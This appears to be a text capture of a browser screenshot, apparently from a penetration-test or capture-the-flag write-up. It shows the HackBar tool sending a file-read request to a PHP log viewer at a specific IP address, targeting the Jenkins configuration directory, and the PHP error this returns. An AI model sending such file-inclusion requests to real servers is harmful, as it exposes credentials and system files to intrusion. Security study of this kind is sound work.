 39.99.158.160/tools/content-
不安全 http://39.99.158.160/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins
火狐官方站点
Warning: file_get_contents(C:\ProgramData\Jenkins\.jenkins): failed to open stream: Permission denied in C:\phpstudy_pro\WWW\tools\content-log.php on line 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://39.99.158.160/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All